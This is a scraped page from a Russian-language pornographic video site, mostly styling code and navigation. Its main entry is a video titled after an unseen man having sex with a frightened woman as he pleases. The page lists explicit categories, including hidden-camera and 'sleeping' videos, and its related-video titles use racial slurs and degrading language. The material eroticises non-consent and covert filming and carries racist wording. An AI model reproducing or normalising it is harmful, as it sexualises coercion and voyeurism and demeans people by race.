

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornobomzh.com/69-nevidimka-trahaet-ispugannuju-devushku-kak-hochet.html
body_size: 11339
content:
<!DOCTYPE html>
<html lang="ru">
<head><meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Невидимка трахает испуганную девушку как хочет</title>
<meta name="description" content="Порно видео: невидимка трахает испуганную девушку как хочет, смотреть онлайн"/>
<link rel="canonical" href="https://pornobomzh.com/69-nevidimka-trahaet-ispugannuju-devushku-kak-hochet.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<meta name="google-site-verification" content="2pIRrczWAP7Lfsu1O2haVoova8V9Wtz61G-RBqoT2og">
<link rel="preload" href="/templates/platina/css/common.css" as="style">
<link href="/templates/platina/css/common.css" type="text/css" rel="stylesheet"/>
<link rel="shortcut icon" href="/templates/platina/images/favicon.png"/>
<style>.wrapper {min-width: 320px; position: relative;}
.wrapper-container {max-width: var(--maximum-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {min-height: 100vh;}
.header {position: relative; z-index: 100; padding-top: 20px; padding-bottom: 20px; color: #fff;}
.nav {background-color: #000;
position: relative; z-index: 100; border-bottom: 1px solid var(--bdc);}
.content {padding: 20px; background-color: #000;}
.footer {background-color: #333; padding: 30px 20px; border-top: 1px solid var(--bdc);
font-size: 14px; line-height: 1.5; color:#fff;}
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 10px;
z-index: 990; display: none; background-color: var(--bg-3); color: var(--tt-2);
cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.logo {display: inline-flex; flex-direction: column; justify-content: center; font-weight: 900;
font-size: 22px; height: 50px; text-transform: uppercase; line-height: 1; margin-right: 40px;
background: url() 0 center / 80px no-repeat; padding-left: 90px; color: #000;}
.logo span {color: #fff000;font-weight: 300; font-size: 20px;}
.logo__caption {font-size: 10px; font-weight: 600; letter-spacing: 1px;
color:#000; text-transform: uppercase; margin-top: 4px;}
.header__logo .logo__title {color:#fff;}
.header__menu > li {margin: 0;}
.header__menu > li > a {height: 60px; font-weight: 400; padding: 0 20px; text-transform: uppercase;
display: flex; align-items: center; font-weight: 600; font-size: 15px; border-right: 1px solid rgba(0,0,0,0.05);}
.header__menu-hidden {background-color:#000; box-shadow: 0 20px 20px rgba(0,0,0,0.1);
position: absolute; left: 0; top: 99%; padding: 20px 80px 10px 80px; padding-bottom: 15px; z-index: 50; width: 100%;
visibility: hidden; opacity: 0; transform: translateY(30px);}
.header__menu > li:hover .header__menu-hidden {visibility: visible; opacity: 1; transform: translateY(0px);}
.submenu > a:after {content:"\f107"; font-weight: 300; font-family:'Font Awesome 5 Pro'; margin-left:10px;}
li.submenu:hover > a:after {transform: rotate(-180deg) !important;}
.nav .header__menu > li > a.is-active, .nav .header__menu > li:hover > a
{background:#000; border-color:#000; color: #fff;}
.menu {column-width: 220px; column-gap: 40px; text-transform: uppercase; font-size: 13px;}
.menu li {margin-bottom: 15px; break-inside: avoid; position: relative;}
.menu li a {display: block; padding-right: 30px; font-weight: 600;}
.menu li span {position: absolute; right: 0; top: 0; color: var(--tt-2); font-size: 11px; pointer-events: none;}
.menu li a:hover {text-decoration: underline;}
.btn-categories {margin-bottom: 20px; width: 100%; background-color:#ff0000;}
.header__search {position:relative; z-index: 5;}
.header__search input, .header__search input:focus {padding: 0 100px 0 20px; border-radius: 0px;
background: #4a4b4d; border: 0; box-shadow: none; color: #fff;
height: 50px; line-height: 50px; width: 500px;}
.header__search input:not(:focus)::placeholder {color: #999; opacity: 1; font-size: 15px;}
.header__search button {position:absolute; z-index: 5; right: 0; top: 0; padding: 0 30px;
background: #6f7072; color: #ddd; height: 50px;}
.header__login, .header__fav {font-size: 24px; cursor: pointer; margin-left: 20px;
height: 50px; width: 50px; display: flex; align-items: center; justify-content: center;
background-color: #000; color: #fff;}
.header__login:hover, .header__fav:hover {background: #000; border-color: #000; color: #fff;}
.sect {margin-bottom: 20px;}
.sect__header {margin-bottom: 20px;}
.sect__title {font-size: 14px; font-weight: 600; text-transform: uppercase;}
.sect__title .fal {margin-right: 10px;}
.sect__title span:not(.fal) {color: #fff;}
.sect__sort {position: relative;}
.sect__sort * {display: inline-block; vertical-align: middle;}
.sect__sort a {text-transform: uppercase; font-weight: 600; margin-left: 20px; color: var(--tt-2); font-size: 12px;}
.sect__sort a::after {content: "\f107"; font-weight: 300; font-family: 'Font Awesome 5 Pro';
margin-left: 10px; display: inline-block; position: relative; top: 4px; font-size: 24px;}
.sect__sort .desc a::after {content:"\f106";}
.sect__sort li[class] a {color: var(--tt);}
.sorter {position:relative; cursor:pointer; height: 36px; line-height: 32px; margin-left: 15px;
padding: 0 10px; background-color:#444; display: block; border: 1px solid var(--accent); font-size: 14px;}
.sorter:before {content:attr(data-label); display: inline-block; vertical-align: top;}
.sorter > span {display: inline-block; vertical-align: top; margin-left: 5px; color: var(--accent); font-weight: 600;}
.sorter form {display:none; background-color:var(--bg-3); padding:10px; line-height:26px;
box-shadow:0 0 15px 0 rgba(0,0,0,0.1); position:absolute; right:0; top:100%; width:160px; z-index:999; border-radius: 4px;}
.sorter a:hover {text-decoration:underline;}
.sort li.asc a:after, .sort li.desc a:after {content:"\f063"; font-family:"Font Awesome 5 Pro";
display:inline-block; margin-left:10px; font-weight: 300;}
.sort li.desc a:after {content:"\f062"}
.sorter:hover {border-color: var(--accent);}
.sect__subtitle {font-size: 24px; margin-bottom: 40px;}
.desc {display: grid; grid-gap: 10px 0; margin-bottom: 20px; line-height: 1.5; color:#fff;
background-color:#333; padding: 18px 20px; border: 1px solid var(--bdc); font-size: 14px;}
.desc span {color:#fff;}
.desc h1 {font-size: 20px; text-transform: uppercase; font-weight: 600; color: #fff; line-height: 1.3;}
.desc h2 {font-size: 18px; text-transform: uppercase; font-weight: 600; color: #fff; line-height: 1.3;}
.desc:last-child, .sect:last-child {margin-bottom: 0;}
.tags-list a {font-size: 14px; text-transform: capitalize; color: #ffff00; display: inline-block;
padding: 3px 8px; margin: 5px; background-color:#444; font-weight: 400;}
.tags-list span {margin: 0;}
.tags-list a:hover {color: #fff; background-color:#000; border-color:#000;}
.speedbar {font-size: 15px; margin-bottom: 20px; background:#444; padding: 10px;}
.speedbar a {color:#fff;}
.speedbar a:hover {text-decoration: underline;}
.speedbar .fal {margin-right: 5px;}
.sect__tabs-content {background-color:#444; padding: 10px; margin-bottom: 20px;}
.sect--tabs .sect__title {cursor: pointer; margin-bottom: -20px; background-color:#444;
text-transform: uppercase; font-weight: 600; padding: 10px 20px; font-size: 15px; color:#fff;}
.sect--tabs .sect__title.is-active {background-color:#444; color:#fff;}
.thumb {position: relative;}
.thumb__desc {margin-top: 10px; padding-right: 10px;}
.thumb__title {font-size: 15px; font-weight: 600; line-height: 1.4; color: #d1e4e6;}
.thumb__label {position: absolute; z-index: 5; padding: 0 6px; height: 28px;
display: flex; align-items: center; justify-content: center; white-space: nowrap;
background-color: rgba(0,0,0,0.2); color: #fff; font-size: 12px; line-height: 1;}
.thumb__label-group {position: absolute; left: 5px; bottom: 5px; z-index: 5;}
.thumb__label--hd {position: static; text-transform: uppercase; background-color: #321db8; padding: 0 10px;}
.thumb__label--views {right: 5px; top: 5px; background-color: #321db8;}
.thumb__label--time {position: static; background-color: #321db8; padding: 0 10px;}
.thumb__rating {white-space: nowrap; right: 5px; top: 38px;}
.thumb__meta .fal.fa-calendar-alt {color:#fff;}
.js-count-percent {opacity: 0;}
.thumb:hover .thumb__title {text-decoration: underline;}
.footer__text a {color:#fff;}
.footer__counter {display: inline-block; margin-left: 40px;}
.pagination {text-align: center; font-weight: 400; background-color:#444;
position: relative; padding: 15px; box-shadow: var(--bsh);}
.pagination__pages a, .pagination__pages span {display: inline-block; margin: 5px; line-height: 30px;
padding: 0 6px; min-width: 30px; font-size: 12px;}
.pagination__pages--full a, .pagination__pages--full span {line-height: 30px; min-width: 30px; font-size: 14px;}
.pagination__pages a:hover, .pagination__pages span:not(.nav_ext)
{background:#ff0000; color: #fff; border-color:#000;}
.pprev {position: absolute; left: 0; top: 0; bottom: 0;}
.pnext {position: absolute; right: 0; top: 0; bottom: 0;}
.pbtn > * {display: flex; flex-direction: column; justify-content: center; background-color:#000; height: 100%;
padding: 10px 20px; text-transform: uppercase; font-size: 13px; font-weight: 600; text-align: center;}
.pbtn div {color: var(--accent); margin-top: 3px;}
.pbtn .fal {font-size: 24px; position: absolute; top: 50%; transform: translateY(-50%);}
.pprev .fal {left: 20px;}
.pnext .fal {right: 20px;}
.pprev > * {padding-left: 50px;}
.pnext > * {padding-right: 50px;}
.page__player {background-color: #000;}
.page__cols {display: grid; grid-template-columns: 1fr 290px; grid-gap: 20px 10px; margin-bottom: 20px;}
.page__col-left > h1 {font-size: 18px; font-weight: 600; padding: 9px 10px; background-color: var(--bg-5);}
.page__col-left > h1 a {margin-left: 10px; font-size: 18px;}
.page__text.full-text {font-size: 14px; padding: 20px 0; border: 1px solid var(--bdc); border-left: 0; border-right: 0;
box-shadow: 0 1px var(--bg-5), inset 0 1px var(--bg-5);}
.page__meta {padding: 0;}
.page__meta-item {height: 30px; display: flex; align-items: center;}
.page__meta-item .fal {opacity: 0.6; margin-right: 8px;}
.page__meta-item--fav {cursor: pointer;}
.page__meta-item--fav a {display: flex; align-items: center; height: 30px;}
.page__rating {position: relative; width: 260px;}
.page__rating a {background-color: #6ab04c; color: #fff; font-size: 20px; display: block;
width: 50px; height: 50px; text-align: center; line-height: 50px;}
.page__rating a + a {background-color: #eb4d4b; transform: scale(-1,1);}
.page__rating-bar {position: absolute; right: 60px; left: 60px; bottom: 22px;
height: 5px; background-color: #aaa; overflow: hidden;}
.page__rating-bar-progress {position: absolute; left: 0; top: 0; height: 100%; width: 0; background: #6ab04c;}
.page__rating-likes {position: absolute; right: 40px; left: 40px; top: 2px; text-align: center; font-weight: 600;}
.page__rating-likes i {font-style: normal;}
.page__rating-likes span {color: var(--tt-2); margin-left: 2px; font-size: 12px; font-weight: 400;}
.page__rating-votes {position: absolute; right: 40px; left: 40px; bottom: 3px;
text-align: center; font-size: 12px; white-space: nowrap;}
.page__rating a:hover {background-color: var(--bg-4);}
.page__meta-item--fav:hover, .page__meta-item--fav a:hover {color: var(--accent);}
.page__tags {padding-top: 10px; margin-bottom: -5px; font-size: 0;}
.page__tags-caption {font-size: 14px; font-weight: 600; padding: 3px 0; margin: 5px; margin-left: 0;}
.page__tags-item + .page__tags-item {margin-top: 5px;}
.side-block {background-color: var(--bg-5); margin-bottom: 20px;}
.side-block__title {padding: 10px; border-bottom: 1px solid var(--bdc);
font-size: 15px; font-weight: 600; text-transform: uppercase;}
.side-block__content {padding: 10px;}
.side-block__title span {position: relative; color: var(--accent); display: inline-block;}
.side-block__title span::before {content: ''; position: absolute; left: -10px; right: -10px; bottom: -11px;
background-color: var(--accent); height: 3px;}
.popular {background-color: var(--bg-2); box-shadow: 0 10px 20px rgba(0,0,0,0.15);}
.popular__img {width: 165px; height: 100px;}
.popular__desc {padding: 10px; position: relative;}
.popular__title {-webkit-line-clamp: 3; font-size: 13px; font-weight: 600; line-height: 1.3;}
.popular:hover {background-color:#444;}
.popular:hover .popular__title, .popular:hover .popular__meta {color: #fff;}
.full-text {line-height: 1.6; font-size: 14px; word-wrap: break-word;color: #fff;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5,
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%;
border: 3px solid #fac40c; position: absolute; top: 4px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: #fac40c; color: #000;
position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 600;
display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: #fac40c;
position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#ffff00;}
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 62%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
.page__comments {margin: 0;}
.add-comments-form.form {padding: 0; background: none; margin-bottom: 20px;}
.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea,
.mass_comments_action select {box-shadow: inset 0 0 0 1px #e3e3e3; border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none, .comments_subscribe + br {display: none;}
.mass_comments_action {display: none; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}
.page__comments-btn {cursor: pointer; position: relative; height: 30px; line-height: 30px; font-weight: 600;
padding: 0 10px; font-size: 14px; color: var(--accent); display: inline-block;
background-color: rgba(0,0,0,0.6); border: 1px solid var(--bdc);}
.page__comments-btn:hover, .page__comments-btn.is-active {color: #000; background: var(--accent);}
.show-comms a {color: var(--accent); text-decoration: underline; margin-top: 10px; display: inline-block;}
.comment-item__title {font-weight: 600; font-size: 14px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px;}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 600;
position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author {font-weight: 400; font-size: 14px;}
.comment-item__date {color: var(--tt-2); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 0 0;}
.comment-item__rating {white-space: nowrap; font-size: 12px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; text-decoration: underline; margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%;
opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto; background-color: var(--bg-3);
padding: 10px 20px; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s;}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
background-color: #ff0000; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu {margin: 0; padding: 0; display: block;}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0;}
.mobile-menu .header__menu > li > a {height: 40px; padding: 0; border: 0;}
.mobile-menu .header__menu-hidden {width: 100%; height: auto; display: block; position: relative; left: 0; top: 0;
width: calc(100% + 40px); margin: 5px -20px; padding: 20px; padding-bottom: 5px; opacity: 1; visibility: visible; transform: none;}
@media screen and (max-width: 1220px) {
body {background-image: none;}
.wrapper {padding: 0; overflow: hidden;}
.wrapper-container {max-width:1000px;}
.header { padding-left: 20px; padding-right: 20px;}
.nav, .sect__sort, .header__fav, .pprev, .pnext {display: none;}
.header__btn-menu {cursor: pointer; display: block; font-size: 30px; margin-left: 20px;}
.header__login {font-size: 16px; margin-left: 20px;}
.header__search input, .header__search input:focus {width: 100%;}
.header__search {display: block;}
.logo {margin-right: 20px;}
.page__cols {grid-template-columns: 1fr; display: block;}
.page__col-right {display: none;}
.popular__img {width: 130px;}
}
@media screen and (max-width: 950px) {
.wrapper-container {max-width:768px;}
.header__logo {flex: 1 1 0; min-width: 100px; max-width: 100%; margin-right: 0;}
.header__search {order: 10; min-width: 100%; margin: 0; margin-top: 20px;}
.footer {display: block; text-align: center;}
.footer__text {margin: 20px 0;}
.footer__counter {margin: 0;}
.logo {margin: 0;}
#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
}
@media screen and (max-width: 760px) {
.wrapper-container {max-width:640px;}
.page__player, .page__col-left > h1 {margin-left: -20px; margin-right: -20px;}
.page__meta-item--date, .page__meta-item--views, .page__meta-item--duration {margin: 10px 0; order: 10; font-size: 13px;}
.page__meta-item--fav {font-size: 0; margin: 10px 0; order: 10;}
.page__meta-item--fav .fal {font-size: 18px; margin: 0;}
.page__rating {width: calc(100% + 40px); order: 1; margin: 0 -20px;}
.sect--tabs .sect__title {padding: 10px 0; flex: 1 1 0; text-align: center; white-space: nowrap;}
.sect--tabs .sect__title .fal {display: none;}
.page__text .quote {margin-left: -20px; margin-right: -20px; padding-right: 20px;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
.add-comments-form__btn {width: 100%; order: 10;}
.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}
@media screen and (max-width: 590px) {
.wrapper-container {max-width:480px;}
.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
.header__logo {font-size: 24px; white-space: nowrap; padding-left: 0px; background-image: none;}
.header__logo .logo__title {overflow: hidden; text-overflow: ellipsis;}
.header__logo .logo__caption {font-size: 10px; font-weight: 400; letter-spacing: normal;
overflow: hidden; text-overflow: ellipsis;}
}
@media screen and (max-width: 470px) {
.wrapper-container22 {max-width:360px;}
}</style>
</head>
<body>
<div class="wrapper">
<div class="wrapper-container wrapper-main d-flex fd-column">
<header class="header d-flex ai-center">
<a href="/" class="logo header__logo"><img src="/templates/platina/images/logo.png" alt="ПорноБомж" width="300" height="50"></a>
<div class="header__search flex-grow-1 d-flex jc-flex-end">
<form id="quicksearch" method="post">
<input type="hidden" name="do" value="search">
<input type="hidden" name="subaction" value="search">
<div class="header__search-box">
<input id="story" name="story" placeholder="Поиск..." type="text" autocomplete="off">
<button type="submit" class="search-btn">Найти</button>
</div>
</form>
</div>
<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
</header>
<!-- END HEADER -->
<div class="nav">
<ul class="header__menu d-flex flex-grow-1 js-this-in-mobile-menu">
<li class="submenu"><ul class="header__menu-hidden menu">
<li><a href="https://pornobomzh.com/anal/">Анал</a></li><li><a href="https://pornobomzh.com/aziatki/">Азиатки</a></li><li><a href="https://pornobomzh.com/bolshie-siski/">Большие сиськи</a></li><li><a href="https://pornobomzh.com/biseksualy/">Бисексуалы</a></li><li><a href="https://pornobomzh.com/bolshie-zhopy/">Большие жопы</a></li><li><a href="https://pornobomzh.com/volosatye/">Волосатые</a></li><li><a href="https://pornobomzh.com/gruppovuha/">Групповуха</a></li><li><a href="https://pornobomzh.com/vecherinki/">Вечеринки порно</a></li><li><a href="https://pornobomzh.com/domashnee/">Домашнее порно</a></li><li><a href="https://pornobomzh.com/dvojnoe-proniknovenie/">Двойное проникновение</a></li><li><a href="https://pornobomzh.com/izmena/">Измена</a></li><li><a href="https://pornobomzh.com/konchajut-vnutr/">Кончают внутрь</a></li><li><a href="https://pornobomzh.com/korotkoe/">Короткое</a></li><li><a href="https://pornobomzh.com/krasivoe/">Красивое</a></li><li><a href="https://pornobomzh.com/kastingi/">Кастинги порно</a></li><li><a href="https://pornobomzh.com/konchajuschie/">Кончающие девушки</a></li><li><a href="https://pornobomzh.com/kunilingus/">Кунилингус</a></li><li><a href="https://pornobomzh.com/lesbijanki/">Лесбиянки</a></li><li><a href="https://pornobomzh.com/zrelye/">Зрелые</a></li><li><a href="https://pornobomzh.com/molodye/">Молодые</a></li><li><a href="https://pornobomzh.com/minet/">Минет</a></li><li><a href="https://pornobomzh.com/masturbacija/">Мастурбация</a></li><li><a href="https://pornobomzh.com/neobychnoe/" class="is-active">Порно необычное</a></li><li><a href="https://pornobomzh.com/orgii/">Оргии</a></li><li><a href="https://pornobomzh.com/podborki/">Подборки</a></li><li><a href="https://pornobomzh.com/ljubitelskoe/">Любительское</a></li><li><a href="https://pornobomzh.com/porno-filmy/">Порно фильмы</a></li><li><a href="https://pornobomzh.com/russkoe/">Русское порно</a></li><li><a href="https://pornobomzh.com/retro/">Ретро</a></li><li><a href="https://pornobomzh.com/realnoe/">Реальное</a></li><li><a href="https://pornobomzh.com/skrytaja-kamera/">Скрытая камера</a></li><li><a href="https://pornobomzh.com/studenty/">Студенты</a></li><li><a href="https://pornobomzh.com/erotika/">Эротика</a></li><li><a href="https://pornobomzh.com/mamki/">Мамки</a></li><li><a href="https://pornobomzh.com/babushki/">Бабушки</a></li><li><a href="https://pornobomzh.com/spjaschie/">Спящие</a></li><li><a href="https://pornobomzh.com/massazh/">Массаж</a></li><li><a href="https://pornobomzh.com/blondinki/">Блондинки</a></li><li><a href="https://pornobomzh.com/brjunetki/">Брюнетки</a></li><li><a href="https://pornobomzh.com/orgazm/">Оргазмы</a></li><li><a href="https://pornobomzh.com/obmen-zhenami/">Обмен женами</a></li><li><a href="https://pornobomzh.com/svingery/">Свингеры</a></li><li><a href="https://pornobomzh.com/novoe/">Новое порно</a></li><li><a href="https://pornobomzh.com/krasotki/">Красотки</a></li><li><a href="https://pornobomzh.com/prosto-porno/">Просто порно</a></li><li><a href="https://pornobomzh.com/snjatoe-na-telefon/">Снятое на телефон</a></li>
</ul>
</li>
</ul>
</div>
<main class="content flex-grow-1"><div class="speedbar ws-nowrap"><span class="fal fa-map-marker-alt"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://pornobomzh.com/" itemprop="item"><span itemprop="name">Порно онлайн</span></a></span></span></div><div id="m-cont"><article class="page ignore-select"><script src="//gomtdata.com/code.633588.js" type="text/javascript"></script>
<div class="page__cols">
<div class="page__col-left">
<h1>Невидимка трахает испуганную девушку как хочет</h1>
<div class="page__main d-flex fd-column">
<div class="page__header order-first">
<div class="page__player">
<div id='player'></div>
</div>
<div class="page__meta d-flex jc-space-between ai-center">
<!--noindex-->
<div class="page__rating d-flex jc-space-between" id="page__rating--69">
<a href="#" onclick="doRateLD('plus', '69'); return false;"><span class="fal fa-thumbs-up"></span></a>
<a href="#" onclick="doRateLD('minus', '69'); return false;"><span class="fal fa-thumbs-down"></span></a>
<div class="page__rating-data d-none"><span id="ratig-layer-69"><span class="ratingtypeplusminus ratingplus" >+45</span></span><span id="vote-num-id-69">209</span></div>
</div><!--/noindex-->
<div class="page__meta-item page__meta-item--views"><span class="fal fa-eye"></span>61 632</div>
<div class="page__meta-item page__meta-item--date"><span class="fal fa-calendar-alt"></span>15-04-2022</div>
<div class="page__meta-item page__meta-item--fav js-show-login">
<span class="fal fa-bookmark"></span>
</div>
</div>
</div>
<div class="page__text full-text"></div>
<div class="page__tags-item tags-list d-flex"><div class="page__tags-caption">Смотрите порно невидимка трахает испуганную девушку как хочет, онлайн бесплатно длительность 3:00.</div></div>
<div class="page__tags">
<div class="page__tags-item tags-list d-flex"><div class="page__tags-caption">Категории:</div> <a href="https://pornobomzh.com/neobychnoe/">Порно необычное</a> / <a href="https://pornobomzh.com/porno-filmy/">Порно фильмы</a></div>
</div>
</div>
<!-- END PAGE MAIN -->
</div>
<!-- END PAGE COL LEFT -->
<aside class="page__col-right">
<div class="side-block side-block--rkl">
</div>
</aside>
<!-- END PAGE COL RIGHT -->
</div>
<!-- END PAGE COLS -->
<section class="sect">
<div class="sect__title sect__header"><span>Похожее видео:</span></div>
</section>
<section class="sect sect--tabs">
<div class="sect__tabs-content">
<div class="sect__content d-grid"><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/197-negr-s-bolshim-chlenom-trahaet-v-anal-beluju-devushku.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Негр с большим членом трахает в анал белую девушку</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/ac3d1ce25e4973b3a90779a51f282596.jpg" alt="Негр с большим членом трахает в анал белую девушку">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/259-fejk-taksi-gde-voditel-trahaet-passazhirku.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Фейк такси, где водитель трахает пассажирку</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/c6e603bf16fdf47d18ca027940506584.jpg" alt="Фейк такси, где водитель трахает пассажирку">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/127-nenasytnaja-zhena-hochet-chtob-muzh-zasadil-gluboko-v-zhopu-po-samye-jajca.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Ненасытная жена хочет чтоб муж засадил глубоко в жопу по самые яйца</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/9c6f8472249a84f826b9ffc81207d758.jpg" alt="Ненасытная жена хочет чтоб муж засадил глубоко в жопу по самые яйца">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/10-muzh-snimaet-kak-trahajut-ego-zhenu-na-kameru.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Муж снимает как трахают его жену на камеру</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/89bc83719926a0ecdb89076eab094856.jpg" alt="Муж снимает как трахают его жену на камеру">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/96-muzh-smotrit-kak-ego-zhenu-ebut-negry-v-anal-tolpoj.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Муж смотрит как его жену ебут негры толпой в анал</div>
</div>
